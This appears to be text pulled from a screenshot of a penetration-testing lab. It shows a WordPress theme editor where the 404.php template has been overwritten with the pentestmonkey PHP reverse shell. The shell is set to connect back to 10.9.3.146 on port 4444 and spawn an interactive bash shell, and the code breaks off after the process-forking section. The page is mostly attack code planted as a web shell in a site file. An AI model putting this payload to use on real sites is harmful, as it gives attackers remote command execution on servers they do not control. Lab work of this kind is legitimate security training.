 10.10.58.91/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=1773
rums Kali Docs NetHunter MSFU Exploit-DB GHDB Online - Reverse Shell … CrackStation - Online … LOLBAS
user's Blog! 0 + New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: T
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.3.146';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }
Documentation: Function Name... Look Up
Update File